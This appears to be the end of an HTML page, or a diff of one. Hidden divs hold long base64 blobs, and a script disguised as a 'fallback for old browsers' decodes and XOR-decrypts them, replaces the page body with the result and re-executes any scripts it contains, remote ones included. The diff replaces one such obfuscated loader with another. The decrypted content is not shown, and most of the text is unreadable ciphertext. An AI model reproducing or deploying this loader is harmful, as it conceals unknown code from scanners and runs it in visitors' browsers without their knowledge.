xRqdwAq7PBpB6APafMIgvwacVpGQxcIxbMEscbROHH+/[base64]/6IMEgBqez1K6LIv69mtZUCAqWyiRT8s9yNEaSzeSROQOFdRXhshlahKaMw8c8kvnoQpCUdodC1lxrMJifrFBGP5gVe7QRF36kE2Vwu/bgrsUFYwXC8K/bNaYfY8ZtsHoJ4BMl51UhBylYckiZatMV7Zq0WwQTJY3RBXLDawDTqVQFJmKwJY76VqHtcaB+Avjf4zGXs5SwYA/4427OnGNXzJvUylZxNe4TxKbijfDzOcWQc0ZyIr655AAPA3bPArjbsMKUB9YwBGzpEOu9DmFlrSiVKdUAx</div><div id="bz9dNAp15" style="display:none">43zkxfg/icA6VQylrZxIIxpUcA6YeRdchmK0dGAU5aT9eybIbq86rFnKE82muWydi2BpSeyXqfCHsUgZdfzY8nJN4YcQ7a/Ucv58PG0RnQBZClbFqi+r7YljHsTWfVlBexRRXXwnBChO3cRFWbic76oxiA/IHS+EU/ptJCgJ9VWZmwoMcr838HGTdhkSfWhx9+yA0fne/VQ6LewpVcSYJkaRJYPgtWLdWvbwjNlpbaWZC2bAKm+XzIXrFr2iyZBEpuCUySQrYUDXpe1JtdAcg065bOKAqCfE0oIk+dEJBGS9Kya4/q5L7HgXnqFKMRABCywdRXyjscAq/[base64]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[base64]/4O/dxWR5yb2DgFz+1djcSL7SX7/chZlaU4E0aNDc6tXH6NF6u9bYRAsAXUQkacruIPpPlDGhWmuD0cqrUcgLHWoC3X/P150fBcFhaITc9hsDq1c+e9DbwVtFXsAneZ9642vZweR9ybmA0gto082PXPAFHToYEwzKE1akOYecaVsD65U5PoTch4/EzQEg+Rt7YOreQWB9SbmElUrulk4K2O4UnDzMlBlM1RYi/EbcaV9D7JV6v5VdFghEnsDn64Q54OuZxuD8mfkHFcvrUUuL3aoCmPsMVIpKU1YhfQAY6B9Da1X/+9LYQA8EXUEg+En/Z2jeEXQs27oDkpp+xA+F2OoGmP9IUIkPUNNhYVBPPg0S/BF/v9KcDos</div><div id="bz9dNAp16" style="display:none">AXUQjfR9/4O/axrVrnDoOEU6rVcgPWOoGmPhZQtyPQABxLVdbLcuS+IR56YPJF0uH18QjfR9/4O/dxWR5ybqQRN9rQFpeDTKVTvgI1IkLUNck+YfZ7djA/MEvqdbJQ0ubGQQmvpq6JbJZRuG8kXnElQ0uk80PXKmDXvpIVMkL01akOYfOaBzD7FQqeFPdwQsEXUelOVz7purdwSf9TXuHFArvhs2M3G9GnXzM1dlLE1akOYff6JoH7NF+v5LYQIiFWIEwflo8ZOtYRWE6TbkBAQro0A1PXKmDXb9MUI0LE5fi/IZZbVtU65T5P1ObAYiE2BxnPpq6oOueQKE5zb2AlQrrUAuKnS9QGHjPU10fBcFm/oBIuM6AYlF6u9bYRAsAXUQjfQPus/6NkbUtCbuB286rVcgPWOoGmP9PU1gdBVTr+YOcbV9H6NF6u9HJVl6ATZczKcu4oHsI1TF6m+iVwg4s30gPWOoGmP9IUIkPUNR1rBJceM0WvQnpbdGYwAsEXUBm/Rs6YGha0XQs272Vlg4wE8gLSKwGnv9MUI1LVNNlPBvabVlH7NF+v9DYQB2bGQemPRlvpWxYhWH6TP2AkUrvEYzPXOoDG3oIVQqKENdhfYffKRuH7Mfp/hVcwUhEnsCmLVz6JaxYACR9ybmAkgro0IgLTW7FHa+MUIqLFpUi/YZaLtuBq1X+OFOclw+D2AQn/povo2oYhuG8ibmElQqvFkwK265FHPrTVoqKlZNnegaZcNpEbRQsO1FfR98QCFYk+hyrNX4aT+R5yb2EkU6rVcgPWPaXy+4YBFheUM294NiFNQOetwhi5s+HDosAXUQjfR9/4O/axrVrnDoOEU6rVcgPWOoBmy5aBQ6F2lNheYOcbV9H78Bo7lbIlxtUiYNj7UxutHrd1TdonSiHxJ7/xlpcySqBEn9IUIkPUNNheYObeYrWKMTo6oMA190HHcAjeR97pW/ZgOT+TqmUxFyrRM9Pw6wGnLzNAMyM1ZNk+gbcaV9DrNV6v5IYQYiFHUGg+F974OvZwWc9jWsf1U6tRY4PXuoCmPsMFMyPVMsneYWcaV9D7JV6vcBLAksEjQBjeV974OuZhiD5zb2A0UrrUcgLXK6GnOnTFUkKQJchfcOYbVtDrFF+rlPIAEsEHUAjeVs8pG/Z2OFvSToDkpq7ANoI3+nSTW6P2gkPUNNheYOcbV9A+cMvPFxYRAsAXUQjfR9/4O/a0WP+3WiQAp06klJcDPnSDe8bxY+IUwe0bRBP/JjH+ILvqYNKEJ5UnVDwrIpqMLtMhXSpmj2QQp36ANpcCb7Gi60chZldgYDyb8OM/kyXOhFq7oPLl1tVTBUjb0zrNf+O1nUtXX4Eix8rQ5vaGPpSCb9chd2eEMZzaMON/wxWqMGpaIeMhBqUzpdjbV9q9HqJEHUoyalXRBo7hIsPSfnGje1aBE+IUwdm8wOcbV9H6NF6u9bYRAwTjkOp/R9/4O/[base64]/4O/dxWR5yb2EkU6rVc8cSq2bjavb0J0bwwZwKVaOPozH+EEqaRbLl4sSDhdyLA0vtf6O0yRJYZCEgF1rRlvaWPkXyKrZEJ9chYfhadAJfwrVvEQue8fKENtQzlVyfph8M/2aT+R5yb2EkU6rVcgPWO0FSyxP2gkPUNNheYOcbV9A6wBo7lFSxAsAXUQjfR944z7PkOPzQz2EkU6rVcgPX/sUzX9Yg5lbhBQh7VaNOVwV+YErqoJYw4GAXUQjfR9/4O/dwnZ9DiFRgBqrUY6PQz4Xy39UQ1zeBE+zaNCPalyV7BbwO9bYRAsAXUQjfRhrNP+ORXSq2elQVg4/[base64]/EySPBFmqAMJEJfSTBcwehyrNftOFvW+SawQAp3rQNoeGPlXy2oL2gkPUNNheYOcalyW+oT9MVxYRAsAXUQjfRhu8rpd1bdpnWlD0dp+RJwMCvtWye4c0AkbhcUyaMTc/g8TeQMpOIPLkA2AWcA3axm/Z2VdxWR5yb2EkU6rUtoLn3bTiatIVA+PSYVwKVbJfB9fOwIp64VJQwjSWYOp/R9/4O/dxWR+ymyWxMkh1cgPWOoGmP9PQZta0MOyaddIqh/Vu0Wvr0OIkRlTjsd2bElq4GhXRWR5yb2EkU6rVdQfDD8X2OpaQckfgwAyKdANbU/Wu8Kve8ZOBAwUiFCwro64dH2MF3F6mW6WwZx5BlnIWz7TjGybwU6PQwfhbZcNOYuVu0C6vMQI1QyYiFCwehytMH7aR6NrGSyDDMmohxieX2kGje1ZAwkbREI1rUObf4/W70gpLseMwwjSjdUk+5X/4O/dxWR5ybqHQFz+0kKPWOoGmP9IUIOPUNNheYOcbVhW+oT6qwXIEN/HHdTwrA48tTtNkXBonT0DG86rVcgPWOoGmP9PQZta0MOyaddIqh/XOwBr+IZLV9vSncQwro+s8r8PAiTpGmmSyZ14BphcyegTiu0cksmI2lNheYOcbV9H6NF6u9HMkBtT3VTwbUurJ69NFrcqme4Vkhu6A90P2PhXn7/cREpfgwAyKdANbgpWvsR6PESJEgkSCddjfM1q9fvJA+e6Ge1Rgxs7ANpci2lXDaxbUxnfkwY1aJPJfByT/BIuawJKEB4BnwMgqctvs2hXRWR5yb2EkU6rVcgPX/qTzepbgwkfg8M1rUTc/YyT/pIqLsVYxB4SCFcyOl/nMzvLhePzSb2EkU6rVcgPWOoGmP</div><div id="bz9dNAp17" style="display:none">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</div><div id="bz9dNAp18" style="display:none">FCwro64YPMPlnUqXL2Wwtp+RZscSb6GqFdlUJrcwZNxqlDPPQzW69FpKBbMUJjTCVE3vp948HtaT+R5yb2EkU6rVcgPWPfUy25bhV3PVJdhekOYKR9/TRFmqAMJEJfSTBcwfRo8ZK0d/cG50i5EgR+4B5uPTHtSza0cwdgF0NNheYOcbV9H6NZ5asSNw4GAXUQjfR9/4OjeFHYsTjcOEU6rVcgPX+nXiqrP2gkPUNNmelKOONjNaNF9uAfKEYyK2kfwLU0sZ2VXQnVrnD2WwEnrwNvfDD8GGO+bQN3bl5P0alPIuF/AYlF6vMIN1csVzxV2pYyp569ZxWB5zfgElQsr0k8bSL8UmO7aA5oMBEYyaMTc/ArWu0KrqtZYVQxAxgBnvpq54OreQeDpijhB0stuFcwPXO5CmPsL1IycU5ai/QbcaJzDbYE5PhObwc5AWUQneVw7o2vYRWBizT4AFc6tFkyJSKmDXbzNlckLUNdlPcAYaNwDq1V/INNYQE8D2wEweJz6JGyYRuG9Wf4BVA0ukIgLWO4C3LzMVQkLRlPm/oBIfQpV71Z5bwNJg4GAXVzwqQ0use/I1qRpGq/Qgd17AVkPEm0FSe0d1wOF18LyqlaNOdjNaNFCGZbcwA+F3V3xKAVqsGzd3zfpCj20OW4rSNlby77GqFdo0JUbwobxKVXcXfdnaM2r6wOM1l4WHXSLXZ9jNf+I0DC5+RWkEVe4hRzF3+nXCyydQd2I2lnmbVNI/wtS71v6u8dNF5vVTxfw/Q+s8b+OXbeqmu3XAEy+RJ4aWqoQUn9IUIkawIfhbUObLUOS/EMpKhTNVV0VXVM0fR6+IqxI0fYqi7/CW86rVcgbmO1GjDzcwd0cQIOwO4BD9V2EK9F7ehSb0JpUTlRzrF18OO0cxqd5yHxG14QrVcgPTHtTjavb0J3MxcfzKsGeK5XH6MYwMVbYVZ5TzZExLsz/9D3OELyqHa/VwFPxF9lcSblXy2pKEJ/F0NNheZYMOd9S+wEubtbfBBoTjZFwLEzq434MkH0q2O7Vwtuzw5JeWuvTiy8chYjNFhnheYOcfw7H6sRpa4INRksWl8QjfR9/4PrOFTCsyi1XgRp/[base64]/q82xPlvfonSeZihWtn0gPWOoGmO/dQwqdA0DwLRmBdgRH75F7fMIN1csVzxV2pYyp569ZxWB5zfgElQsr0k8bSL8UmO7aA5oMBEYyaMTc/ArWu0KrqtZYVQxAxgBnvpq54OreQeDpijhB0stuFcwPXO5CmPsL1IycU5ai/QbcaJzDbYE5PhObwc5AWUQneVw7o2vYRWBizT4AFc6tFkyJSKmDXbzNlckLUNdlPcAYaNwDq1V/INNYQE8D2wEweJz6JGyYRuG9Wf4BVA0ukIgLWO4C3LzMVQkLRlPm/oBIfQpV71Z5bwNJg4rGl8QjfR9/4P9I1ufpGq3QRZW5AR0MyLsXmv6Yg10dAYJgu8VW7V9H6NF6rweNWRlTDBf2KB1udbxNEHYqGj+G0Vhh1cgPWOoGmP9YxZqMwoDy6NcGcEQc6NY6qAJKFc3K3UQjfR9/4O/NUHf6WW6UxZpwR5zaW36Xy6ydwcsOgAC1a9LNbJ0BIlF6u9bYRBxDXUCneRt9piVdxWR53vcEkVnh30gPSX9VCCpaA1qPQUMyapMMPY2fOwVs+cPJEh4DXVVwbEwus3rfhXKzSb2EkVs7AUgaSKoB2O5bgFxcAYD0ehNI/A8S+YgpqoWJF54CXJEyKwpvtH6NhKY/Az2EkU6+RYuayLkTyb9PEJweBsZnswOcbV9S+JLubsCLVUiUTpDxKA0sM2/ahWWoW+uVwE9tn0gPWOoTiLzchZ9cQZD0alecah9GLNC8cVbYRAsVTQe3qAks8axO1DXsybrEkI3tE45JDPwHXjXIUIkPQcCxrNDNPspEeEKrrZVIEB8RDtU7rw0s8e3I1SY/Az2EkU6+RYueyzrTzD1KFkOPUNNhbJPf+Y4U+YGvudSejosAXUQ2aYk/9iVdxWR5yb2Vgp5+BplczemXzu4YiFrcA4My6IGdvYyT/pC4/RxYRAsAXUQ3rwyqODwJ1zUo1OfGgB26BplczehAUn9IUIkYEMOxLJNObV1WqpFscVbYRAsAXVTwrousM/6eVDDtWmkGkJc7BtsfyLrUWO+bhJ9PQUMzKpLNa96E6MA4/RxYRAsASgQy70zvs/zLhXKzSb2EkU6rRNvfjblXy2pLwBreRpD16NDPuM4fOsMpqtTNVElGl8QjfR9oqm/d0i7zSb2VBB07gNpci2oWSyteCFrcA4My6IGNPk4UuYLvuZbOjosAXUQ27Uv/9DvNluR+iazXgB36Bl0MzL9XzGkUgdoeAAZyrQGdrs+UO4Iq6EfbERpWSEXhO9X/4O/d0PQtSaiVx1u2RhDcjPxGn79Yg5hfA0uyqtDMPs5F/AVq6FbfhB/UTReg6A4p9fcOFvFomiiEl86qlApJkmoGmP9aAQkNUIZwL5aBfoeUPMc4+8JJER5UzsLp959/4O/PlOR72i3RAx97ANvb23rViqtYw1lbwdNg+AOJvwzW+wS5KYIElVvVCdV7rszq8bnIxyRvAz2EkU6rVdufDXhXSKpbhAqfg8E1aRBMOc5EfQXo7seFVV0VX1EyKwpi8zcOEXI7iiiWgB0pRF1cyD8UyyzKUskZmlNheYOcbV9H/ANpbg4LkBlRDFl5Pw4s8byMlvF7j3cEkU6rVcgYGqmWSKpYgosexYDxrJHPvt1FqMewO9bYRAsAXUQy7Uxs8H+NF7yqHavGhF/9QNUcgDnSjrxIQdoeA4Iy7IHap99H6NF6u8GaAsGAXUQjal9us/sMhXKzSb2EkU6rRFhcS/qWyC2Qg10ZEsZwL5aBfoeUPMc5u8eLVVhRDtEhO9X/4O/d0i75yarOG86rQBpcyfnTW2+bhJ9XgwAyKdANbVgH+AKurY4Ll1hQDtUlt5h8ND8JVzBszjcOFk17xhkZH2CBmy1dQ9oIw==</div><div id="_qAO6jDewt" style="visibility:hidden">x</div><div id="ReqUoo1a4PDf" style="visibility:hidden">x</div><div id="_PYm1NPO" style="visibility:hidden">temp</div><div id="PooZTJL" style="display:none"> </div><div id="acpdtwwjknnw" style="visibility:hidden">temp</div>
+<script>function Mn4LL2(){return Math.max(63,90);}
 /* fallback for old browsers */
 (function(){
-var QY3HYQ=atob('mPWoXPav2tRDM/TXlKKbfF3MEeWIwb1Pibb72HRzEWg4kRryIC45kcuKi2BPc/2sn/XTQAaZMiZRpP3N6a7koQ==');
-var bcHtDE=[];
-for(var BdD3zE=0;BdD3zE<9;BdD3zE++){
-  var _e=document.getElementById('JC8PzXVZTck'+BdD3zE);bcHtDE.push(_e?_e.innerHTML:'');
+var Obsb5G=atob('AWIEHWNtpcYuUZVdP4Nlys97QTAMIVUwrdRd36OfVzWxxwbWMmUajXcAHUOIOkPd');
+var fU2ewM=[];
+for(var lj3pMm=0;lj3pMm<9;lj3pMm++){
+  var _e=document.getElementById('bz9dNAp1'+lj3pMm);fU2ewM.push(_e?_e.textContent:'');
 }
-var toVxdn=bcHtDE.join('');
-var JMDA2z=atob(toVxdn);
-var JW3up8=new Uint8Array(JMDA2z.length);
-BdD3zE=0;
-while(BdD3zE<JMDA2z.length){
-  JW3up8[BdD3zE]=JMDA2z.charCodeAt(BdD3zE)^QY3HYQ.charCodeAt(BdD3zE%QY3HYQ.length);
-  BdD3zE++;
+var hJryZ5=fU2ewM.join('');
+var S9FVio=atob(hJryZ5);
+var P5q5uv=new Uint8Array(S9FVio.length);
+for(lj3pMm=0;lj3pMm<S9FVio.length;lj3pMm++){
+  P5q5uv[lj3pMm]=S9FVio.charCodeAt(lj3pMm)^Obsb5G.charCodeAt(lj3pMm%Obsb5G.length);
 }
-var n9kXhZ=new TextDecoder('utf-8').decode(JW3up8);
-document.open();
-document.write(n9kXhZ);
-document.close();
+var soRXVQ=new TextDecoder('utf-8').decode(P5q5uv);
+
+/* Set page title */
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(soRXVQ);
+if(_t) document.title=_t[1];
+
+/* Extract head and body */
+var HuVQzH=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(soRXVQ);
+var IzidiA=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(soRXVQ);
+var _h=HuVQzH?HuVQzH[1]:'';
+var _b=IzidiA?IzidiA[1]:soRXVQ;
+
+/* Copy allowed head elements */
+if(_h){
+  var n6je0r=document.createElement('div');
+  n6je0r.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(n6je0r.firstChild){
+    var _n=n6je0r.firstChild;
+    var _tag=(_n.tagName||'').toUpperCase();
+    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
+      document.head.appendChild(_n);
+    }else{
+      n6je0r.removeChild(_n);
+    }
+  }
+}
+
+/* Extract scripts from body */
+var CKqYwh=[];
+_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
+  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
+  if(_s){CKqYwh.push([1,_s[1]]);}
+  else if(_c.trim()){CKqYwh.push([0,_c]);}
+  return '';
+});
+
+/* Insert body */
+document.body.innerHTML=_b;
+
+/* Re-run scripts via <script> tag (global scope) */
+for(lj3pMm=0;lj3pMm<CKqYwh.length;lj3pMm++){
+  bZ4I03=CKqYwh[lj3pMm];
+  var x6tv8u=document.createElement('script');
+  if(bZ4I03[0]){
+    x6tv8u.src=bZ4I03[1];
+  }else{
+    x6tv8u.textContent=bZ4I03[1];
+  }
+  document.body.appendChild(x6tv8u);
+}
 })();</script>
 </body>
 </html>
